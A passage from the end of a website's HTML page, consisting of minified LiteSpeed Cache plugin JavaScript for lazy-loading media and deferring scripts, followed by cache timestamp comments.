o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://goagarden.com/wp-content/litespeed/js/32a4d61cab5b7893d62ce800198b6a5a.js?ver=43f6e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-15 08:56:53 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 08:56:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->